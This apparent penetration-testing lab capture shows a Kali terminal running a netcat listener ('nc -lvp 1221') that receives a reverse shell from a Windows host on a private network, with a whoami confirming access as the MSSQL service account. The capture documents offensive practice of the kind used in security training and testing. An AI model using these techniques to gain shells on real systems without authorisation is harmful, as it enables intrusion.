 ┌──(kali㉿ kali)-[~]
└─$ sudo nc -lvp 1221
[sudo] password for kali:
listening on [any] 1221 ...
192.168.67.70: inverse host lookup failed: Unknown host
connect to [192.168.49.67] from (UNKNOWN) [192.168.67.70] 49691
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>